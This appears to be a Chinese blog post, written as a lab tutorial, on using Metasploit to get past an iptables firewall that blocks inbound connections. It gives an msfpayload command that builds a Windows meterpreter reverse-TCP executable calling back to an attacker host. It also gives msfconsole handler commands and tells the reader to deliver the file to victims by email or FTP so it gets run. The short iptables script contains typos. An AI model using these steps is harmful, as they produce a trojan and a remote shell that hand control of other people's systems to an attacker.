标签:blog http ar os 使用 sp for strong 文件



MSF 离线攻击

MSF连环攻击在internet上实现是不太现实的,网络中的安全设备(防火墙、入侵检测、入侵防护系统)。



实验拓扑如下:

实验说明:安全实验中的包过滤防火墙在测试中使用的是linux iptables,上述拓扑中,攻击者的公网地址为61.67.1.100/24,而防火墙上的公网地址61.67.1.200/24 对内部主机192.168.1.0/24 做SNAT。

Linux iptables 策略如下:

#bin/bash

Fw=/sbin/iptables

$fw –P INPUT DROP

$fw –P FORWARD ACCEPT

$fw –P OUTPUT ACCEPT

echo 1 >/proc/sys/net/ipv4/ip_forward

$FW -t nat -A POSTROUTING -o em1 -s 192.168.1.0/24 -j SNAT -to 61.67.1.200

Iptables-save

此时攻击者就无法主动发起TCP建立请求和位于防火墙后的服务器192.168.1.100/24建立连接,MSF连环攻击也就无法实现。因而在这种环境中需要使用MSF的离线攻击。

实现MSF离线攻击的步骤如下:



1、 生成离线攻击脚本

#cd /pentest/exploits/frameworks3

/pentest/exploits/frameworks3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=10.0.0.3 LPORT=38438 X>/home/soft/msf38438.exe

说明:生成反向tcp连接脚本 服务器的IP为10.0.0.3 服务器使用的TCP端口为38438 生成的脚本存放的路径为/home/soft,文件名为 msf38438.exe



2、 创建TCP反向连接服务

#msfconsole

msf>use exploit/multi/handler

msf exploit(handler)>set PAYLOAD windows/meterpreter/reverse_tcp

msf exploit(handler)>set LHOST 10.0.0.3

msf exploit(handler)>set PORT 38438



3、 启动服务

4、 将生成的离线攻击包通过其他手段(邮件、FTP)等传送到受害者服务器,如下:

只要受害者服务器上该程序被执行即可。

5、 在攻击者的服务器端查看连接



6、 查看是否获取系统控制权

标签:blog http ar os 使用 sp for strong 文件

原文地址:http://www.cnblogs.com/networking/p/4100318.html